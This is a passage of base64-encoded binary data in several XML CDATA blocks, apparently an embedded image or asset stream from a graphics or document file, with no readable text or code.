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
	]]>
	<![CDATA[
	I7IliSHBqkqoNZukO7wRGmC7C0ghB2UxwBMNL3tS/I5zFF+7PrcAAE6n3qi+EwcIwYyQEzscpwaV
Y2qy/9mZFlWWDisF4V6wQzyfrvxQ0L6bHlYOjSasqhob08UAiCayLhS/wJbChD346Dvych2vqesx
Q4VP0zdInhSm/6zI0ZKAS8mEqKGAlY46c+VT+vXJkBwbyiaLp3bNAzxIimKhMecvlJgcu8MU33uj
EX/89RDGdE4Kw9BLcZvf2TpV6LPCgxtaHtPSq8Pz5B9hz1BWMY7I9FZ+3OqZPS6Xw87N1R30nlk9
1XadTJdeUw+cmbThQqXMW+gwaHOyhxY5LShvy/3ezhhkFoBpYbczfWgAtsIFBbWs2TEvhI9UUa+4
EsRcoeCsU37seL9Dtk9XYJuadp7boPc7Ihib3LDgvefjlGayrokWNqpArlw1N8n1QIl9h/di0iVz
Qwpy/qs6LTwKoW4LywetlsWOAiUiM8b1S7KuiWnS5ac5VEc0FHmKp8mlNYuoalaegw8dhubHq1I4
7Dh72juy5xytyQkSaTAeYLz1i2q481i/pIss5gjC5dNFFod0ZkTqMaBxRMZYEsoZquIeGbtSrium
NYK7ZGBxEAy5nx0FUESgWe/6ciNCWLgkQICm2+/ZMySX1ppTqke5NNTeCLEqnQRGEkrPpnuF/xir
7a6K1MS0WXanIURLJmpKlIi2amChhCF2VIE8OiAxd5Xd9TWRhs9GFcVDEAJ3O1dQQmcOK4dRiOoZ
0hmPHy6zOoqO1RrKCRgZnsMciQ8ChuEgGiOJPBIdcRT07xe9PHH/q9dHOcpnoUpGbJGaGd4wlOI+
holCFKJoLIf8pMHRAf6l8g1kkhTjCYsySRRJXpshq9OT8g7Ko8Pbya4u3n5SJvMaMzrSFwhf4lBz
DL2JmqqbIROJzQPiMlFSwXX4iq8XDDR9hMPiAPT1oRZ6dYVjY09FtFFfz8kUFkI10FZwZR1L7yws
z4zfhB/J+iqse/EDS0kuONz0nZB/FZ9jdKWeeGdZTjClC/+4xMpDqpU6wBWQG2YsvlldAr9iRDAD
BQtRqMYUMcTpOrOqggRaGGqi+xEzXS2i08LKxCg3482oSgHw2BqgqgIl2rG5gTLGMsL5ID9k+gPU
DeTJtmEOhZq047ZmBy5qFOmAtwNFa67pCOR36RJUS/L+9nYlVmmTHIx6W1CVHMvfbV1N2Y7M/oQU
GixVcu9Xlqm10iIdXdVBFnoNyeY66+o7x2tVGXZqp6puUGhCmf0sfiT69NkSxg7go/3GaHqUuziJ
38QceiKMMMOyapPLmSnFgYXaT3ive8RDoQZ92x5yhKEwNzOWDEjA3cnMDDsP8KNfAjaR0WyaJKV8
wMthRpSfFz7BkCTsxRass1rFoWpExc6SLHS1sfQZOSRjm0gKt276eMwqw7KWZBCc0mHgiF+VEY+L
lHJoWanJjAYeDApfsz8R1dci6hsLGKoL6cEgE0CtGOSfyV7+Qjd4DIqc2fFW0DPRgLeiO9PwSFCS
k/Ag4FOZhIhVlxCgbneruAEZrE0vrDK00gsUqQuZd5BgII+9o9RE8Ock1pxaqtOf41UWV0dxm2ga
Tg8X8RpNdnS71CwMl81iO4ofqRSj2xBjz7Ymq2qoGyrVp8YnSb2sXPct8s+U685hqSknHKfDGWLl
mMvqO+oC66Ep0MrnBGUeVgq4/wsRIlik+EJEjKK5fNUUUufJ4nfycpP+maMK5uCpdUhWzpPCWKyI
Y4oWOwFhL17Uxynjog9B4kldCmRkvPCw7HDfsy4rlTJSuhYRCo4lT4Vptee2dldaQ3WThrQLehe/
8/R/zdUEKy8EK5p6r1lAyS41TRRooRnAw2tUo2enF6HXpkIB26RYemY3sGULBIi+UGeh2oLUotSm
251IniC4NCci2O2OVd9KUbu6yEGzwGQMV4Hppn0gI0Py+dlvqAfBPr4sj3rL7dAwf1HpoaQFNsKz
1PSxd81yIetSSQJjgrxG5EeYbaem/1ENqXo8D0WBEQGlmE+dmqOGrboAmeefVXFCUI+a4pViqApS
wtH0WXs2J/Gys9ClRQJvA00auzbzCkcIS/GLrMzC73AbidXOeU4rUfAlPxv+/9i7g8gmTYULybFA
japqN2u3AAME+V0vVUlmqTyeCk7QCqyQ7d7En2QbB0YlwWoap2ZBibKUTA5AZUl3JpY+OWOpTAIE
QkR7hiYG1joUYVVIOz2KG3IbvuUQgKVT3iffFOlERlrxA4zDwEJ8Sk2mi2ElsRO2QNoUp4SV6kW5
U4rbX92r25SocbwxpW78GQFp6rAheVfNJZHo1iROVjvqe5aP0lfPEdfr05R5WCjmgIVnm5sixbGn
MPZYmkTmXoH63IJnMkVeYReUFKIPRPb0jEcQWrIzryhKIyCnaXrjx4pkgeKlVd8DvqcRpecM7CE5
pZD/488dQvsdS0R1p5KXSfIEaEVI22EDPotHWA9Z7ioSiCsodyFSNau2U33qA47LPfkOF0aJImqO
XEVXDbWrl4s6HSdidx9VJbOhTIrh/Ec/S5U+4SMS+yB6I1WHgCkyYJi75rM8VzyV+dGsnIv0D85J
MUUroUZX5rjuDxpWdgMgjKvqF1QmVCMQPcxBoeW8P8nhaQCBST84NeVZazgV7eIxF+cVeJ2s7cNt
qI/CbGyIwQQpSv+Ta8U17KOet978nUdFVcQrQDLDgG/1qpGbUMNLOWm0mWFcekjDRm06j8+aL0AK
qCFB1XkrNuyuIC5cgTWlqouko8Vvdrim+ePEVN4IKub0MLPT8qx4LOIf6cPswW6AaJQvZ0cR3R5G
uleXqFtKfPrdIh5WMlXdJ+W3sOcKCu7mWcGqCq+gSHQnGGlhFKUPRVG0JxpNMX75uCtAdQdC9g+h
hqQGqQRFTVgJ6GFGC4vmeiZuxzkPQWWXKvMT7+PKRyC/yXUSrLP7S2agA+fKajp+22Z5tIjywUqP
hlYWspfq+C4aG+kXrRQckpH+7FlWy1lCNB7PRnrtplU9iIdxwKvGj3BPxKJUHTksL0qqLOF9U1e1
UKNUx8NiR/UriUpOCZSaLK5VRqdA5vGGvnrtOQzGgFgaLyxkrBym8Ho89nqeeNUp2pW/VP4kyizT
Yluqxw5ALVF+3a3dR3Y64kLsvMGIPqxEICBmaoOSfckdgzmvPfsiu/D4nCZ5bTjUVHkhszuUc6Rk
S5Sa5GRZGIqSRiqeT6qL4EnmylHMF4nE8AnFHWL911LddqF7xDIuTbgS1mP9tGcuTMPguaoitA1P
zM9wRWitMVWb7NGu6ls1QeDCZGqq1ouPlQTZU09IwrS22Fcpxw0dKVIunsOWYBxKZpEzUDTATtcn
CLiBu0lGuU9xcKyGmkkY0abqKWbW9yzLOqMscoiSqJBzNfd3Ygae9dKsHYZjuv00hHmnZ2Oq0+nO
d5XB012hgbI9WLb+K3QdLI97VKWtdHgOyNp3C4NfddkhuabX+EN1m0zC8g2DPI0nEWw8ZOcMjXtC
pVxF5tCE8dhXRMjysXRY4FX2xiqqeNe0CMvmSgBVQlcI1sCeqL0OjrWMf3NWsp4VGH5BAgvEsKo0
xyr1Rbvo4Yyu6GlokRgiIaZtu/GE9OjQ9IwjLnrqdfErIkuZwsNB4FhpdG+0Rtwb1zgzYEX55Xq0
voiUp5z+9Xh+wnZ8xxGFLFV7Ck8By3Y20JSS0/UKKDrSpwo6ejtaOAzh6CEq4R3gCml6XYtrVR5x
GjmU2CHO0KUDISIGurRrO7aCZpnPshRhWxAdO3v2KF97zD6cchGUmM3K8Wr5Hhb5jlNpg7Mdw/tN
aZZW77+fI73bVl4tJzbIvKnQguiSft0MuszKV9472N20FpcddW+WIOqhgdSB9XKPi8FAiHZ3bycR
10qmGOAnh/fcQX0i2oYrEEW4SkapIX5MlAkkoCwJWE4a8W0lkVmRSBGZgom8sgSgfI05WpGVHtP3
CjLYZGNVv+2M7i6N+SvA03PJQ//Zv+eE/FJIkzeT6VRYjOGSqgg7HohZ+DtrigCE6xCHj21ws26S
kllsVhBaHYTxmwJju56RVXAsUUpktSXrYZaThPrJZPH8sr/APamvWVT80yD/c7n+P3ZU2h6ZhrFU
LkjVBpsZu9iKNUs8dusn2cr+KIgKuSC2Cm+DEBIpImKczmG1o5HAFGc11vMOr8CWV4Esm2NpEus4
WSbUt5peZ4ZoP9u6LMkQyMngZuXR+EZFdI4mTbEnZ3lYqZOmhVhIdGLaJaZxrBk3Nq3IRtfH5J3l
fBwLmen7xfixLbrMpJgOy7W5HT7TR4FD+UlzN/exRcPHMEx1b4cZhgF+eKJ0xqn978rw70ov1ggw
3ArV7yM44aOM2yBkhfupAH7cUvx5quC1psHgx+Q0mUWWfqg2nNvEwgooIAZDi6uKtPJn/baL/48l
38Uqx5okZKUW3/lwXhJ17G2XfrW51UGEyzApTU5TzwcWKr+ouaySUdu0jurKpIJqEApWaaKuVvXw
ML5nOd7b096TUAla4xdEfs0mEXEbtYcq6kIWc7Pi96kYSQdkEMvz4UlxVqfEran2ahdkJCNRCeLE
GNIMjs9sfjiEPxGKFIGdkPlw2chrx32kIw/wlcrBvVokXqNQHTCkXtSej/pEnifQHnMbhr/oZk0s
JQox4HGlFxegoZ9ZwuGaTNYDfPWzfvwVnbj/ytH+WznaUWHwwmgjSpaGktiMMCKmzWiMIdqIZjPi
cTO0y3LmNRjaoMKvrvItFlPA3SVd/iZoozyTZU8GaEfnqc3PxnKN/XdufHZeSphuejaZMZz5ow59
eYy52dncLalShXE5HHzYryB+JC8Vq93c7PoEWtPYbESGmC0Ianazfu4FzY6+NJuZTaK9M5zU2FTr
0V7E7GM0MLu6aebmZQNNSJjEjcsG2qgWsbE5FdeiFduGZVcrB16sbCYbs6qTOVDUUFQFKbvFfHuB
siGDFc/ZQe4ACG5MNksEqgi/UZDfhquxA5KNYmmOqMHIppShlDciu7mAaBOy0VstW5iPzl9FdYs3
H5vt18zQppAZB8nzwLGb5XsvNjYBcK0cNDbiT2qpZzI2Vn/DJ7gxscwFl3642Cw6U26OCcQ+QzF2
QbHR76ZYHsaZFXTaZ6jah3E1TNHkbd9EbE7kXZhsArFZD2j0OPF1UTb4wmFH1dvmYRMy/G3DsPnn
0rPZwGZUlSkBbBS2yMqiQ5CEPapoKDcHezhMsjHYnxUNk1+bgr3c2+8FwcZqgR0Rg4G91DQwCNgr
aYn4AmBTUKN96F7hyHztgn693E/4Bb+e3VnZYF8DENGJ5zb6eiwxt17k6zXV03iDr1l1VrJqCBjg
ZUMJkRBvpjjbTFSJiMVJR8JU+GqDr2FRduMGXye60ClEpex0EV1iAnxNiwSl82a7dS+DA3yN9fMT
mmFkr7DoYQryxl6v6rRaYK/Rj0ObBfaaDTEYe7u517JO1bsqYfMki/2HIXSPKx5v7g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	urzcbOrFXF5LgIWNXEbVPOtjgrgM5yEZwby1RkjHMGUUvGUYVJps3DJ2Y4Lqpi2zMLYe1vIKYHIg
lBVQvNjLep8h0mTJa2wG7iO5wUFavhJnF2mZSwPqIoK0zAUZU/hBWmaY0yWkG5fMUKfA0wYt88zU
JW+cqKbRdl/27Ibyqn88DCr6GVHikV16cnGWWc+heitzlnnZg/VV5ixvy81Zxo4imwRnGV8k6f6b
swyvqqpq5eIsw6p2vsFZhoVS3g1apgPOR3SDlumlZW3GBCEoDSpzE2aZG/CR3ZhlnhgjyYFZTrsn
SWCWWQrCQffCLNNY3YVBNDVYNFsJs8xBj8UoN2aZDma2UL9oRZFUsr0xy7CoTOHGLHMJrDnDmOXE
QrgiXa9OAmMHSxduzDIXxdRDB2cZK1nWgARmWUndUt+YZcZNSOoIzDKXSOoWYcwy2WjVss8Tcc+h
lQ7MMtlo05vx0eaggN2YZapJGB0zZpmGYqgyA3jcUajnC7OMjKXvvzHLkIOoc1NglrGNbtiNWSZa
sccQz1Tncrh8BZtpOQZzQ5ZJ02Jlzd6uNQvtg7KMdaNenpuyzPgyWY9BWYaPKUcjKMuIHSgOdlOW
xTWa41CWqf3TJ2jKMi2U0t+UZSkp+zyUZTGuCBMxZZl7qszqoiwzRB6w7UWpe/JqJyjLXEgKHn5R
liWfXPNQlnn6UbRKyjICWMJfXJBlGP2LgiwzzKUTM2SZFgaEbsgyrGL9GbLMzXQvDFnmsZPbSmzI
Mlc3YrME47Iso+EMWT6GG7J8WQ1Zxg8oyhLwZIaLlMC/IMtYKsq729tlL62CsXwMF2J5G4OwzPWc
cvUmLO/39UVYZuqZhIEgLLPknaqBICwzeRitM7ZektZlX1BfPbKHXC2JsMwcYPwZxTNSqvtpmOvY
nGULwDK34Yr3BixLkDzTISw7yDEPYZmRqvkFsExs55OjXUFyXojIhwAs8+uLjP7Vzaba8QjAMiy9
WB0gEmqrcqdegGXGhkgcCMAyLZrHBFimQUKDi7DM28+MdSCWmeqmYC0QywgEqJLzRiwTbeXuDKTa
QmXW1S3QhGWMdWpvdhOWqevI0TyBowBcH2XXTVhmzKSk/EYsw0om+EYs08KHFIxlWihQvBnLPB5V
OcFYZuRE5dUrLtOFPS/GMh3a7F4SDo6Zu7Mhy0wktBG9GWLo2daALHOGW70eyDLvGXvL35RlWPWi
BWUZFimlgrLMbSiBuinLtPJRBWVZhL3RD2WZMkL18rhK3iiNZD11UJah3OGwsinLzM7Qob0py4xa
s+I+KMss4KUCMejJcCfY4uxFWebKKV3GFWqMgHJuw41YPkaTqNAbR7wcA5a/8+p/1YUDb/fTDkYN
a4bCm5u+bbwynnCZesSiK3d3G3vBlbuZq5ut3B0w3mjlaVTDi6w8HRncgGTXqR+y8ox37gYrT0bi
7r3ExN1U5enykhdUGUVjVD6Zqcw3pOVAKkM1wkj1TVQO0O0GKkO7xSEtQMXZ9a83Txm2acaymi50
8XcCpsw80ipvlnJ25cxmKcPAdlqBUqam3iHxDUMjnRqrGKGU0RFjrHSd4Iq17wVSRuECwbDBUQ48
0sYol2j0fFOUIZxiiDggytQH13kYysAnrRdAubRwIs1PLtGUN/DJTDA5AbrpyUhDKztleDIqApoZ
ywzrFdM6bnQybKTxBTm5hNAvwMnISSGa8uImoxQm+uZyekWqQRlHv0EoOhEh+4Im12A5BjOZUb01
DjIZeg9miW9iMhI49LoDmAwJSrcjT0lRt3buhUvuT5AQTUvGboyMBywZB2Zo7mYlN0vWNiq5Rc/N
